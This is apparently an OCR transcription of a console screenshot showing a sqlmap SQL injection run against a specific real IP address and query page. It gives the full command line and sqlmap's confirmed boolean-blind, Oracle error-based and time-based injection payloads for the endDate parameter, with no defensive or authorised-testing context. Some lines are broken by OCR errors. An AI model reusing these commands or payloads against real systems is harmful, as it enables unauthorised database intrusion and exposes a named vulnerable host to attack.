 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://218.104.135.77:9010/mMSW/m...
D:\Python27>python SQLMap/SQLMap.py -u "http://218.104.135.77:9010/mMSW/mobile/s
bjf/querySbjfxx.html?maxRows=20&startDate=201501&endDate=201503&currentPage=1&xz
dm00=1&zmlx00=01&ylz_token=4a e" --dbms "Oracle" --c
urrent-db --time-sec 10 --tamper=space2comment
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:22:14
[21:22:14] [INFO] loading tamper script 'space2comment'
[21:22:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: endDate (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: maxRows=20&startDate=201501&endDate=201503' AND 7701=7701 AND 'bqtd
'='bqtd&currentPage=1&xzdm00=1&zmlx00=01&ylz_token=4a 5866
14e
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: maxRows=20&startDate=201501&endDate=201503' AND 6353=CTXSYS.DRITHSX
.SN(6353,(CHR(113)||CHR(107)||CHR(118)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (
6353=6353) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(107)||CHR(122)
||CHR(113))) AND 'Blxx'='Blxx&currentPage=1&xzdm00=1&zmlx00=01&ylz_token=4
c4 14e
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: maxRows=20&startDate=201501&endDate=201503' AND 9979=(SELECT COUNT(
*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 's
MAw'='sMAw&currentPage=1&xzdm00=1&zmlx00=01&ylz_token=4a 025